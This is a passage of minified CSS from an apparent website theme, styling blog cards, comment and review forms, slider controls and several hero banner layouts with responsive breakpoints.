#ECF2FD;border-top:none;padding:35px 40px 40px 40px}.blog-style2 .blog-title{font-size:20px;line-height:1.5em}.blog-style3 .blog-img{overflow:hidden;margin:-2px}.blog-style3 .blog-img img{transform:scale(1);transition:all ease 0.4s}.blog-style3 .blog-body{border:2px solid #f4f5f8}.blog-style3:nth-child(odd) .blog-body{display:flex;flex-direction:column-reverse}.blog-style3 .blog-content{padding:35px 40px 30px 40px}.blog-style3 .blog-meta{margin-bottom:15px}.blog-style3 .blog-meta i{color:var(--body-color)}.blog-style3 .blog-meta a{position:relative;line-height:1;border-right:1px solid #c8c8c8;margin-right:12px;padding:0 15px 0 0}.blog-style3 .blog-meta a:last-child{margin-right:0;padding-right:0;border-right:none}.blog-style3 .blog-title{font-size:20px;font-weight:600;line-height:30px}.blog-style3 .link-btn{text-transform:capitalize}.blog-style3:hover .blog-img img{transform:scale(1.1)}.blog-style4{box-shadow:8.5px 0 60px 0 rgba(166,170,184,.05);border-radius:20px;padding:20px;border:2px solid #eff2fb}.blog-style4 .blog-content{padding:0 20px 10px 20px}.blog-style4 .blog-img{overflow:hidden;border-radius:20px;margin:0 0 32px 0}.blog-style4 .blog-img img{transform:scale(1);transition:all ease 0.4s}.blog-style4 .blog-meta{margin-bottom:4px}.blog-style4 .blog-meta i{color:var(--body-color)}.blog-style4 .blog-meta a{font-size:14px}.blog-style4 .blog-title{font-weight:600;margin-bottom:20px;font-size:22px}.blog-style4:hover .blog-img img{transform:scale(1.2)}.blog-style5{background-color:var(--white-color);border-radius:12px;transition:all ease 0.4s}.blog-style5 .blog-img img{width:100%;border-radius:12px}.blog-style5 .blog-category{margin-bottom:-8px}.blog-style5 .blog-category a{padding:0;font-size:14px;color:var(--title-color);background-color:transparent;text-decoration:underline;text-transform:uppercase;border:none}.blog-style5 .blog-category a:hover{color:var(--theme-color)}.blog-style5 .blog-title{font-weight:600;margin:0 0 20px 0;font-size:22px}.blog-style5 .blog-avater{width:60px;height:60px;border-radius:50%;overflow:hidden;margin:0 10px 0 0}.blog-style5 .blog-avater img{width:100%}.blog-style5 .blog-date{background-color:var(--theme-color);color:var(--white-color);text-transform:uppercase;line-height:1;font-size:14px;font-weight:500;padding:2.5px 10px;border-radius:9999px}.blog-style5 .blog-date:hover{background-color:var(--title-color);color:var(--white-color)}.blog-style5 .blog-bottom{display:flex;align-items:center}.blog-style5 .blog-writter{color:#74777c;font-size:14px;font-weight:500;margin:3px 0 -.4em 0}.blog-style5 .blog-content{padding:30px 40px 40px 40px}.blog-style5:hover{box-shadow:0 21px 10px 0 rgba(4,4,4,.05)}.blog-style6{background-color:var(--white-color);padding:25px 25px 27px 25px;border-radius:20px;box-shadow:1.5px 2.598px 16.74px 1.26px rgba(71,70,70,.04)}.blog-style6 .blog-img{overflow:hidden;border-radius:20px;box-shadow:1.5px 2.598px 16.74px 1.26px rgba(167,166,166,.1);position:relative}.blog-style6 .blog-img:before{content:"";top:-60%;position:absolute;background-color:rgba(255,255,255,.1);height:100px;width:calc(100% + 200px);transition:all ease 0.6s;z-index:1}.blog-style6 .blog-img img{transform:scale(1.001);transition:all ease 0.6s}.blog-style6 .blog-meta{border-bottom:1px solid #d5d5d5;padding-bottom:13px;margin:13px 0 20px 0}.blog-style6 .blog-meta a{font-size:15px;font-weight:500;color:#65666d;margin-right:14px}.blog-style6 .blog-meta a:hover{color:var(--theme-color)}.blog-style6 .blog-meta a:not(:last-child):after{content:"~";margin-left:18px}.blog-style6 .blog-meta a:last-child{margin-right:0}.blog-style6 .blog-content{text-align:center;padding:0 20px}.blog-style6 .blog-title{font-size:20px;font-weight:600;margin-bottom:17px}.blog-style6:hover .blog-img:before{top:160%}.blog-style6:hover .blog-img img{transform:scale(1.1)}.blog-style7 .blog-img{overflow:hidden;border-radius:12px}.blog-style7 .blog-img img{width:100%}.blog-style7 .blog-date{margin:-17.5px 0 24px 0}.blog-style7 .blog-date a{display:inline-block;font-size:14px;padding:10.5px 20px;font-weight:500;line-height:1;background-color:var(--theme-color);color:var(--white-color);border-radius:7px;text-transform:uppercase;transition:all ease 0.4s}.blog-style7 .blog-date a:hover{background-color:var(--white-color);color:var(--theme-color)}.blog-style7 .blog-meta{margin:0 0 12px 0}.blog-style7 .blog-meta a{color:#555;display:inline-block;font-size:14px;margin-right:10px}.blog-style7 .blog-meta a i{color:var(--theme-color);transition:all ease 0.4s}.blog-style7 .blog-title{font-weight:700;font-size:22px;margin:0}.blog-style7 .icon-btn,.blog-style7 .hero-layout4 .slick-arrow,.hero-layout4 .blog-style7 .slick-arrow{position:absolute;left:0;bottom:0;transform:translateX(60px);opacity:0;visibility:hidden}.blog-style7 .blog-body{background-color:var(--white-color);padding:.1px 35px 30px 35px;margin:-35px 20px 0 20px;position:relative;z-index:1;border-radius:12px;transition:all ease 0.4s}.blog-style7 .blog-content{overflow:hidden;position:relative;transition:all ease 0.4s;padding-bottom:0}.blog-style7.layout2 .blog-body{border:1px solid #e0e0e0}.blog-style7:hover .icon-btn,.blog-style7:hover .hero-layout4 .slick-arrow,.hero-layout4 .blog-style7:hover .slick-arrow{transform:translateX(0);opacity:1;visibility:visible}.blog-style7:hover .blog-body{margin-top:-104px;background-color:var(--theme-color);border-color:transparent}.blog-style7:hover .blog-content{padding-bottom:70px}.blog-style7:hover .blog-meta a,.blog-style7:hover .blog-meta a i{color:#e3e3e3}.blog-style7:hover .blog-meta a:hover{color:var(--title-color)}.blog-style7:hover .blog-title a{color:var(--white-color)}.blog-style7:hover .blog-title a:hover{color:var(--title-color)}.blog-style7:hover .blog-date a{background-color:var(--white-color);color:var(--theme-color)}.blog-style7:hover .blog-date a:hover{background-color:var(--title-color);color:var(--white-color)}@media (min-width:1199px){.blog-style4-slider{max-width:775px}}@media (max-width:1399px){.blog-style2 .blog-content{padding:30px 25px 35px 25px}.blog-style7 .blog-body{padding:.1px 25px 30px 25px;margin:-35px 15px 0 15px}.blog-style7 .blog-title{font-size:20px}.blog-style1 .blog-content{padding:35px 25px 33px 25px}.blog-style1 .blog-title{font-size:18px}.blog-style5 .blog-content{padding:30px 25px 40px 25px}.blog-style5 .blog-title{font-size:22px}.blog-style6{padding:20px 20px 20px 20px}.blog-style6 .blog-content{padding:0}.blog-style6 .blog-meta{margin:8px 0 18px 0}.blog-style6 .blog-meta a{font-size:14px;margin-right:8px}.blog-style6 .blog-meta a:not(:last-child):after{margin-left:10px}.blog-style6 .blog-title{font-size:18px;margin-bottom:10px}}@media (max-width:1199px){blockquote{font-size:20px;padding:23px 30px 26px 30px}blockquote cite{font-size:16px}.blog-style3 .blog-meta a{font-size:12px}.blog-style3 .blog-meta i{margin-right:5px}.blog-style3 .blog-content{padding:25px 25px 30px 25px}.blog-single{--blog-space-y:40px;--blog-space-x:30px}.blog-single .blog-title{font-size:24px}.blog-meta span,.blog-meta a{font-size:14px}.blog-style4{padding:10px}.blog-style4 .blog-content{padding:0 15px 20px 15px}.blog-style4 .blog-title{margin-bottom:15px;font-size:20px}.blog-style6{padding:20px 15px 20px 15px}.blog-style6 .blog-meta a{font-size:12px}}@media (max-width:991px){.blog-style1 .blog-title{font-size:20px}.blog-style7 .blog-body{padding:.1px 20px 30px 20px;margin:-35px 15px 0 15px}.blog-style7 .blog-title{font-size:20px}.blog-style7 .blog-meta a{font-size:13px}.blog-style7 .blog-date{margin:-17.5px 0 15px 0}}@media (max-width:767px){blockquote.vs-quote{padding:40px 15px}blockquote.vs-quote p{line-height:1.8}blockquote.vs-quote cite{padding:0;margin-top:10px}.blog-inner-title{font-size:26px}.blog-single{--blog-space-y:40px;--blog-space-x:20px}.blog-single .blog-title{font-size:20px}.blog-single .blog-img .play-btn{--icon-size:60px;--icon-font-size:20px}.blog-author{display:block;padding:30px 15px}.blog-author .media-img{margin:0 0 30px 0;width:100%}.blog-author .media-img img{width:100%}.blog-author .author-name{font-size:18px}.blog-author .author-degi{margin-bottom:10px}.blog-style5 .blog-title{font-size:18px}.blog-style5 .blog-category{margin-bottom:0}.blog-style7 .blog-body{margin:-20px 10px 0 10px}}.comment-respond{margin:var(--blog-space-y,60px) 0 30px 0;position:relative}.comment-respond .form-title a#cancel-comment-reply-link{font-size:.7em;text-decoration:underline}.comment-respond .custom-checkbox.notice{margin-top:10px;margin-bottom:25px}.comment-respond .row{--bs-gutter-x:20px}.comment-respond .form-control{background-color:var(--white-color);border:none;height:55px}.comment-respond .form-group>i{top:20.5px}.comment-respond input[type=checkbox]~label:before{background-color:var(--white-color);border:1px solid var(--white-color);border-radius:3px}.comment-respond input[type=checkbox]:checked~label:before{background-color:var(--theme-color);border-color:transparent}.comment-respond .blog-inner-title{margin-bottom:0}.comment-respond .form-text{margin-bottom:25px}.comment-respond .form-inner{background-color:var(--smoke-color);padding:30px}.comment-respond .vs-btn{width:100%}.question-form .comment-respond,.review-form .comment-respond{margin:0 0 20px 0;padding:40px;background-color:var(--smoke-color)}.question-form .comment-respond .vs-btn,.review-form .comment-respond .vs-btn{width:max-content}.question-form input[type=checkbox]~label,.review-form input[type=checkbox]~label{margin-top:10px;margin-bottom:25px}.vs-comments-wrap{margin:var(--blog-space-y,60px) 0 var(--blog-space-y,60px) 0}.vs-comments-wrap .description p:last-child{margin-bottom:0}.vs-comments-wrap .comment-respond{margin:30px 0}.vs-comments-wrap pre{background:#ededed;color:#666;font-size:14px;margin:20px 0;overflow:auto;padding:20px;white-space:pre-wrap;word-wrap:break-word}.vs-comments-wrap blockquote{background-color:#eaf8f9}.vs-comments-wrap li{margin:0}.vs-comments-wrap .vs-post-comment{border-bottom:1px solid #F0F0F0;position:relative;display:flex;position:relative;padding:0 0 30px 0;margin:30px 0 30px 0}.vs-comments-wrap ul.comment-list{list-style:none;margin:-10px 0 0 0;padding:0}.vs-comments-wrap ul.comment-list ul ul,.vs-comments-wrap ul.comment-list ul ol,.vs-comments-wrap ul.comment-list ol ul,.vs-comments-wrap ul.comment-list ol ol{margin-bottom:0}.vs-comments-wrap .comment-avater{width:110px;height:110px;margin-right:25px;overflow:hidden;background-color:var(--white-color)}.vs-comments-wrap .comment-avater img{width:100%}.vs-comments-wrap .comment-content{flex:1;position:relative}.vs-comments-wrap .comment-content p:last-of-type{margin-bottom:0}.vs-comments-wrap .commented-on{font-size:13px;display:block;margin-bottom:3px;margin-top:-.25em;font-weight:500;text-transform:uppercase;color:var(--theme-color);font-family:var(--title-font)}.vs-comments-wrap .commented-on i{margin-right:7px;font-size:.9rem}.vs-comments-wrap .name{margin-bottom:7px;font-size:20px;font-weight:600}.vs-comments-wrap .comment-top{display:flex;justify-content:space-between}.vs-comments-wrap .text:last-of-type{margin-bottom:0}.vs-comments-wrap .children{margin:0;padding:0;list-style-type:none;margin-left:70px}.vs-comments-wrap .reply_and_edit{position:absolute;right:0;top:0;line-height:1}.vs-comments-wrap .replay-btn{font-weight:600;font-size:16px;display:inline-block;font-family:var(--title-font);color:var(--theme-color)}.vs-comments-wrap .replay-btn i{margin-right:7px;font-size:.8em}.vs-comments-wrap .replay-btn:hover{color:var(--title-color)}.vs-comments-wrap .star-rating{font-size:12px;margin-bottom:10px;position:absolute;top:5px;right:0;width:80px}.vs-comments-wrap .woocommerce-review__awaiting-approval{margin-bottom:10px;display:block;color:var(--theme-color)}.vs-comments-wrap.vs-comment-form{margin:0}@media (max-width:1199px){.vs-comments-wrap .vs-post-comment{display:block}.vs-comments-wrap .star-rating{position:relative;top:0;right:0}.vs-comments-wrap .comment-top{display:block}.vs-comments-wrap .comment-avater{margin-right:0;margin-bottom:20px}.vs-comments-wrap .children{margin-left:40px}.vs-comments-wrap .reply_and_edit{position:relative;top:0;margin:15px 0 0 0}}.woocommerce-Reviews .vs-comments-wrap{padding:0;background-color:transparent;margin:0 0 50px 0}.woocommerce-Reviews .woocommerce-Reviews-title{margin-bottom:40px}.woocommerce-Reviews .rating-select{margin-bottom:20px}.woocommerce-Reviews .form-title{position:relative;font-weight:700;text-transform:uppercase;font-family:var(--title-font);color:var(--title-color);font-size:24px;padding:0 0 12px 0;margin:-.25em 0 25px 0}.woocommerce-Reviews .form-title:before{content:"";width:46px;height:3px;position:absolute;left:0;bottom:0;background-color:var(--theme-color);display:inline-block}.woocommerce-Reviews .form-group:last-of-type{margin-bottom:0}@media (max-width:767px){.vs-comments-wrap .children{margin-left:20px}.vs-comments-wrap .name{font-size:18px}.comment-respond .form-inner{padding:30px 15px}.question-form .comment-respond,.review-form .comment-respond{padding:30px 15px}.question-form input[type=checkbox]~label,.review-form input[type=checkbox]~label{margin-top:20px}}.ls-btn-group{display:flex;gap:20px;min-width:max-content}.ls-arrow-vertical .icon-btn,.ls-arrow-vertical .hero-layout4 .slick-arrow,.hero-layout4 .ls-arrow-vertical .slick-arrow{display:block;margin-bottom:20px}.ls-arrow-vertical .icon-btn:last-child,.ls-arrow-vertical .hero-layout4 .slick-arrow:last-child,.hero-layout4 .ls-arrow-vertical .slick-arrow:last-child{margin-bottom:0}.vs-btn.ls-vs-btn2{margin-right:40px;vertical-align:middle}.ls-custom-arrow:not(:last-child){margin-right:10px}.ls-arrow2,.ls-custom-arrow2.ls-arrow2{display:block;margin-right:0;margin-bottom:10px}.ls-arrow2:last-child,.ls-custom-arrow.ls-arrow2:last-child{margin-bottom:0}.ls-play-btn .play-btn{--icon-size:100%;width:100%;height:100%}.ls-play-btn .play-btn i{line-height:1}.ls-play-btn .play-btn i:before{position:absolute;left:52%;top:49%;transform:translate(-50%,-50%)}.hero-style3 .ls-inner{background-size:cover!important}.ls-custom-dot{display:block;background-color:transparent;width:var(--icon-size,55px);height:var(--icon-size,55px);line-height:var(--icon-size,52px);border:2px solid var(--white-color);color:var(--white-color);font-size:18px;font-weight:700;font-family:var(--title-font);border-radius:50%;margin:20px 0}.ls-custom-dot:first-child{margin-top:0}.ls-custom-dot:last-child{margin-bottom:0}.ls-custom-dot:focus{outline:none}.ls-custom-dot:hover,.ls-custom-dot.active{background-color:var(--white-color);color:var(--theme-color);border-color:transparent}.ls-custom-dot.active{transform:scale(1.1)}.ls-custom-dot.style3,.ls-custom-dot.style2{display:inline-block;--icon-size:17px;background-color:transparent;border:1px solid gray;border-radius:50%;margin:0 11px 0 0}.ls-custom-dot.style3:last-child,.ls-custom-dot.style2:last-child{margin-right:0}.ls-custom-dot.style3:hover,.ls-custom-dot.style3.active,.ls-custom-dot.style2:hover,.ls-custom-dot.style2.active{background-color:var(--white-color);border-color:transparent}.ls-custom-dot.style3{display:block;margin:10px 0}.ls-custom-dot.style3:hover,.ls-custom-dot.style3.active{background-color:var(--theme-color);border-color:var(--theme-color)}.hero-btns{display:flex;flex-wrap:wrap;gap:20px}.hero-bg{position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;z-index:1}.hero-ripple-img{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;transform:rotate(45deg) scale(.94);border-radius:40% 40% 40% 40%/40% 40% 40% 40%;z-index:2}.hero-ripple-img img{transform:rotate(-45deg) scale(1.09);width:100%}@media (min-width:1500px){.ls-hero-layout4{margin-top:-63px}}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev,#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next{width:80px;height:80px;line-height:80px;background-color:rgba(255,255,255,.2);color:var(--white-color);text-align:center;font-size:24px;border-radius:50%}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev:after,#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next:after{display:none}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev::before,#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next::before{content:"\f061";font-family:var(--icon-font)}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev:hover,#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next:hover{transform:none;background-color:var(--theme-color);color:var(--white-color)}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev{left:150px}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev:before{content:"\f060"}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next{right:150px}.hero-layout1 .slick-arrow{--pos-x:150px;--icon-font-size:24px;--icon-size:67px;background-color:transparent;line-height:65px;color:var(--white-color);border:2px solid var(--white-color);top:calc(50% - 37.5px)}.hero-layout1 .hero-inner{position:relative;min-height:850px;display:flex;align-items:center;background-color:var(--title-color);padding-bottom:75px;overflow:hidden}.hero-layout1 .hero-content{position:relative;z-index:4;padding:80px 0}.hero-layout1 .hero-title{color:var(--white-color);text-transform:uppercase;margin:-.2em 0 20px 0;font-size:60px;line-height:1.3;animation-delay:0s}.hero-layout1 .hero-text{color:var(--white-color);max-width:690px;line-height:28px;margin:0 0 30px 0;animation-delay:0.2s}.hero-layout1 .hero-btns{animation-delay:0.4s}.hero-layout1 .hero-innertext{font-size:18px;text-align:left;font-weight:600;border:2px solid var(--white-color);font-family:var(--title-font);color:var(--white-color);border-radius:5px;padding:9px 23.5px;vertical-align:middle;position:relative;top:-4px;margin-left:15px;display:inline-block}.hero-layout1 .hero-shape1{position:absolute;top:-473px;left:51px;z-index:2;width:300px;height:1558px;background-color:rgba(14,84,245,.5);transform:rotate(43.46deg)}.hero-layout1 .hero-shape2{position:absolute;transform:rotate(43.46deg);top:-485px;left:406px;z-index:2;width:589px;height:1819.7px;background:linear-gradient(172deg,rgba(5,26,79,.35) 21%,rgba(0,0,0,0) 54%);background-position:0% 0%;background-repeat:no-repeat}.hero-layout1 .slick-current{--animation-name:slideinup}.hero-layout2{position:relative}.hero-layout2 .hero-inner{min-height:980px;display:flex;align-items:center;justify-content:center}.hero-layout2 .hero-bg-text{text-align:center;text-transform:uppercase;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);font-weight:600;font-size:300px;z-index:1;font-family:var(--title-font);color:rgba(255,255,255,.05);-webkit-text-stroke:1px rgba(255,255,255,.1);display:inline-block;animation-delay:1s}.hero-layout2 .hero-subtitle{color:var(--white-color);font-family:var(--title-font);font-size:20px;font-weight:600;display:block;text-align:center;text-transform:uppercase;margin-bottom:30px;position:relative;z-index:5}.hero-layout2 .hero-title{color:var(--white-color);text-align:center;font-weight:700;font-size:72px;line-height:1.2;max-width:810px;margin:0 auto 40px auto;animation-delay:0.5s;position:relative;z-index:5}.hero-layout2 .hero-btns{justify-content:center;animation-delay:0.8s;position:relative;z-index:5}.hero-layout2 .hero-shape2,.hero-layout2 .hero-shape1{position:absolute;left:0;bottom:-1px;width:100%;z-index:3;line-height:1}.hero-layout2 .hero-shape1 img{width:100%}.hero-layout2 .hero-shape2{z-index:2;animation-delay:1.5s}.hero-layout2 .hero-play{position:absolute;left:16.5%;bottom:18.6%;z-index:4;display:flex;align-items:center;animation-delay:1s}.hero-layout2 .hero-play .play-btn{margin-right:30px}.hero-layout2 .hero-play__title{color:var(--white-color);text-transform:capitalize;font-size:24px;font-weight:700;font-family:var(--title-font);display:block;margin:3px 0 3px 0}.hero-layout2 .hero-play__label{color:var(--white-color);font-size:16px;font-family:var(--title-font);margin:0}.hero-layout2 .slick-current{--animation-name:slideinup}.hero-layout2 .slick-current .hero-bg-text{--animation-name:fadein-custom}.hero-layout2 .slick-current .hero-shape2{--animation-name:slideinleft}.hero-layout2 .slick-current .hero-play{--animation-name:slideinright}.hero-layout3 .hero-img img{border-radius:22px}.hero-layout3 .hero-inner{min-height:850px;padding:100px 0;display:flex;align-items:center;flex-wrap:wrap}.hero-layout3 .hero-subtitle{color:var(--white-color);font-size:18px;font-weight:600;font-family:var(--title-font);display:block;margin:-.2em 0 15px 0}.hero-layout3 .hero-title{color:var(--white-color);font-size:60px;font-weight:700;line-height:1.27;margin:0 0 25px 0;animation-delay:0.5s}.hero-layout3 .inner-text{font-weight:300}.hero-layout3 .hero-btns{animation-delay:1s}.hero-layout3 .hero-text{color:var(--white-color);font-family:var(--title-font);line-height:28px;margin:0 0 30px 0;animation-delay:0.8s}.hero-layout3 .slick-dots{position:absolute;top:50%;left:225px;margin:0;transform:translateY(-50%)}.hero-layout3 .slick-dots button{font-size:30px;width:55px;height:55px;border-radius:50%;background-color:transparent;color:var(--white-color);border:2px solid var(--white-color);font-family:var(--title-font);font-size:20px;font-weight:700}.hero-layout3 .slick-dots button::before{display:none}.hero-layout3 .slick-dots li{display:block;margin:0 0 20px 0}.hero-layout3 .slick-dots li.slick-active button{transform:scale(1.1);background-color:var(--white-color);color:var(--theme-color)}.hero-layout3 .slick-dots li:last-child{margin-bottom:0}.hero-layout3 .slick-current{--animation-name:slideinup}.hero-layout4{margin-top:-65px}.hero-layout4 .hero-content{position:relative;z-index:4}.hero-layout4 .hero-inner{min-height:950px;max-width:1518px;padding:87px 0 100px 0;margin:0 auto;display:flex;align-items:center;flex-wrap:wrap;position:relative}.hero-layout4 .hero-shape2{position:absolute;right:0;top:0;z-index:1}.hero-layout4 .hero-shape1{position:absolute;width:var(--shape-size,540px);height:var(--shape-size,540px);right:calc(var(--shape-size, 540px) / -2);bottom:calc((var(--shape-size, 540px) - 460px) / -1);z-index:1;background-color:var(--theme-color);border-radius:65% 0% 65% 0%/65% 0% 65% 0%}.hero-layout4 .hero-subtitle{font-size:24px;font-weight:500;font-family:var(--title-color);color:var(--white-color);display:block;margin:0 0 30px 0}.hero-layout4 .hero-title{font-size:110px;color:var(--white-color);margin:0 0 12px 0;line-height:1;animation-delay:0.5s}.hero-layout4 .hero-title2{font-size:72px;color:var(--white-color);line-height:1;margin:0 0 50px 0;animation-delay:0.8s}.hero-layout4 .hero-img{position:absolute;right:8%;bottom:0;z-index:2;max-width:920px}.hero-layout4 .hero-btns{animation-delay:1.2s}.hero-layout4 .slick-arrow{--btn-size:60px;--icon-gap:20px;top:calc(50% - (var(--btn-size) + var(--icon-gap)) / 2);left:180px;border:2px solid var(--white-color);color:var(--white-color);background-color:transparent}.hero-layout4 .slick-arrow.slick-next{top:calc(50% + (var(--btn-size) + var(--icon-gap)) / 2)}@media (max-width:1800px){.hero-layout4 .slick-arrow{left:60px}}.hero-layout4 .slick-current{--animation-name:slideinup}.hero-info{display:flex;align-items:center}.hero-info .media-icon{margin-right:25px}.hero-info .media-label{font-size:22px;font-family:var(--title-font);color:#7190ff;display:block;margin-bottom:20px}.hero-info .media-link{font-size:36px;font-weight:700;color:var(--white-color);font-family:var(--title-font)}.hero-info .media-link a{color:inherit}.hero-info .media-link a:hover{color:var(--theme-color)}.hero-layout5 .hero-inner{padding:250px 0 100px 0;min-height:950px;display:flex;flex-wrap:wrap;align-items:center}.hero-layout5 .hero-content{position:relative;z-index:4}.hero-layout5 .hero-subtitle{font-size:40px;font-weight:700;color:var(--white-color);font-family:var(--title-font);letter-spacing:-.2px;display:block;margin-bottom:17px}.hero-layout5 .hero-title{font-size:100px;color:var(--white-color);letter-spacing:-.5px;font-weight:700;margin:0 0 7px 0;animation-delay:0.4s}.hero-layout5 .hero-list ul{margin:0 0 43px 0;padding:0;list-style-type:none}.hero-layout5 .hero-list li{font-size:20px;font-weight:500;font-family:var(--title-font);color:var(--white-color);margin-bottom:20px;animation-delay:0.8s}.hero-layout5 .hero-list li:nth-child(2){animation-delay:1.2s}.hero-layout5 .hero-list li>i:first-child{margin-right:15px}.hero-layout5 .hero-shape1{position:absolute;left:0;top:0;width:1210px;height:1030px;z-index:1;opacity:.7;background-color:#001c82;clip-path:polygon(0 0,100% 0,63.5% 100%,0% 100%)}.hero-layout5 .hero-shape2{position:absolute;z-index:2;top:-11px;right:0;animation-delay:1.4s;max-width:30%}.hero-layout5 .hero-shape3{position:absolute;z-index:2;top:248px;left:-15px;animation-delay:1.6s}.hero-layout5 .hero-shape4{position:absolute;z-index:2;top:166px;left:40%;animation-delay:1.8s}.hero-layout5 .hero-shape5{position:absolute;z-index:2;top:430px;left:-13px;animation-delay:2s}.hero-layout5 .hero-info{position:absolute;right:80px;bottom:95px;z-index:3;animation-delay:1.2s}.hero-layout5 .slick-arrow{width:80px;height:80px;line-height:80px;background-color:rgba(255,255,255,.2);color:var(--white-color);text-align:center;font-size:24px;border-radius:50%;--pos-x:150px;border:none}@media (max-width:1800px){.hero-layout5 .slick-arrow{--pos-x:70px}}.hero-layout5 .slick-arrow:hover{background-color:var(--theme-color);color:var(--white-color)}.hero-layout5 .hero-btns{animation-delay:1.6s}.hero-layout5 .slick-current{--animation-name:slideinup}.hero-layout5 .slick-current .hero-info{--animation-name:slideinright}.hero-layout5 .slick-current .hero-shape5,.hero-layout5 .slick-current .hero-shape4,.hero-layout5 .slick-current .hero-shape3,.hero-layout5 .slick-current .hero-shape2{--animation-name:fadein-custom}@media (min-width:1921px){.hero-layout4 .hero-img{right:16%}}@media (max-width:1500px){.ls-wrapper .icon-btn.style2,.ls-wrapper .hero-layout4 .style2.slick-arrow,.hero-layout4 .ls-wrapper .style2.slick-arrow{--btn-size:40px;--btn-font-size:14px}.ls-custom-dot{--icon-size:40px;font-size:14px;line-height:36px;margin:10px 0}.hero-layout2 .hero-shape2{max-width:450px}.hero-layout2 .hero-play{left:14.5%;bottom:13.6%}.hero-layout2 .hero-bg-text{font-size:220px}.hero-layout2 .hero-title{font-size:60px;max-width:700px}.hero-layout2 .hero-subtitle{font-size:18px}.hero-layout2 .hero-inner{min-height:800px}.hero-layout2 .hero-play .play-btn{--icon-size:100px;--icon-font-size:24px}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next{right:60px}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev{left:60px}.hero-layout3 .slick-dots{top:auto;bottom:40px;left:50%;transform:translateX(-50%)}.hero-layout3 .slick-dots button{width:40px;height:40px;line-height:38px;font-size:16px}.hero-layout3 .slick-dots li{display:inline-block;margin:0 10px 0 0}.hero-layout3 .slick-dots li:last-child{margin-right:0}.hero-layout3 .slick-dots li.slick-active button{transform:none}.hero-layout4{margin-top:0}.hero-layout4 .hero-img{right:0;max-width:850px}.hero-layout4 .hero-shape2{right:2%;max-width:450px}.hero-layout4 .hero-inner{min-height:850px;max-width:100%;padding:100px 0 100px 0}.hero-layout4 .hero-title{font-size:90px}.hero-layout4 .hero-title2{font-size:60px}.hero-layout4 .hero-subtitle{font-size:20px}.hero-layout5 .hero-inner{padding:100px 0 100px 0;min-height:750px}.hero-layout5 .hero-subtitle{font-size:30px;margin-bottom:6px}.hero-layout5 .hero-title{font-size:72px}.hero-layout5 .hero-shape1{max-width:770px}.hero-layout5 .hero-list li{font-size:16px;margin-bottom:10px}.hero-layout5 .hero-list ul{margin:0 0 33px 0}.hero-layout5 .hero-subtitle{font-size:24px}.hero-layout5 .hero-info{right:40px;bottom:40px}}@media (max-width:1399px){.hero-layout2 .hero-inner{min-height:700px}.hero-layout2 .hero-shape2{max-width:350px}.hero-layout2 .hero-play{left:10.5%;bottom:10.6%}.hero-layout2 .hero-play .play-btn{margin-right:20px}.hero-layout2 .hero-play__title{font-size:18px}.hero-layout2 .hero-play__label{font-size:14px}.hero-layout2 .hero-title{font-size:48px;max-width:635px}.hero-layout2 .hero-subtitle{font-size:16px;margin-bottom:15px}.hero-layout2 .hero-bg-text{font-size:190px}.hero-layout3 .hero-title{font-size:48px}.hero-layout3 .hero-inner{min-height:750px}.hero-layout4 .hero-img{max-width:700px}.hero-layout4 .hero-shape2{max-width:380px}.hero-layout4 .hero-shape1{--shape-size:400px;bottom:-100px}.hero-layout4 .hero-title{font-size:66px}.hero-layout4 .hero-title2{font-size:48px}.hero-layout4 .hero-inner{min-height:700px;padding:100px 0 100px 0}}@media (max-width:1199px){.ls-btn-group .vs-btn{padding:15px 25px;font-size:14px}.ls-layer .icon-btn.style4,.ls-layer .hero-layout4 .style4.slick-arrow,.hero-layout4 .ls-layer .style4.slick-arrow,.ls-layer .icon-btn.style3,.ls-layer .hero-layout4 .style3.slick-arrow,.hero-layout4 .ls-layer .style3.slick-arrow{--btn-size:45px}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next,#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev{display:none}.hero-layout1 .hero-inner{min-height:600px;padding-bottom:0}.hero-layout1 .hero-title{font-size:46px}.hero-layout1 .hero-innertext{font-size:14px;padding:7px 18px}.hero-layout1 .hero-shape1{top:-645px;left:10px;width:200px;height:1490px}.hero-layout1 .hero-shape2{display:none}.hero-layout3 .hero-inner{min-height:initial}.hero-layout3 .hero-title{font-size:42px}.hero-layout4 .hero-img{max-width:510px}.hero-layout4 .hero-inner{min-height:550px;padding:80px 0 80px 0}.hero-layout4 .hero-title{font-size:60px}.hero-layout4 .hero-title2{font-size:46px;margin:0 0 30px 0}.hero-layout4 .hero-subtitle{margin:0 0 18px 0}.hero-layout4 .hero-shape1{--shape-size:330px}.hero-layout4 .hero-shape2{max-width:280px}.hero-layout5 .hero-inner{min-height:auto}.hero-layout5 .hero-title{font-size:60px}.hero-layout5 .hero-subtitle{font-size:20px}.hero-layout5 .hero-shape1{max-width:600px}.hero-layout5 .hero-info .media-link{font-size:24px}.hero-layout5 .hero-info .media-label{font-size:18px;margin-bottom:15px}.hero-layout5 .hero-info .media-icon{margin-right:15px;max-width:50px}.hero-layout5 .hero-shape4{top:20%;left:40%;max-width:30%}.hero-layout5 .hero-shape5{top:40%;max-width:12%}.hero-layout5 .hero-shape3{top:10%;max-width:10%}}@media (max-width:991px){.hero-layout1{text-align:center}.hero-layout1 .hero-inner{min-height:auto}.hero-layout1 .hero-title{font-size:36px;margin-bottom:15px}.hero-layout1 .hero-innertext{font-size:12px;padding:5px 15px;top:0}.hero-layout1 .hero-btns{justify-content:center}.hero-layout2 .hero-inner{padding:70px 0 100px 0;min-height:initial}.hero-layout2 .hero-shape2{max-width:200px}.hero-layout2 .hero-bg-text{font-size:130px}.hero-layout2 .hero-play{position:relative;bottom:0;left:0;width:max-content;margin:30px auto 0 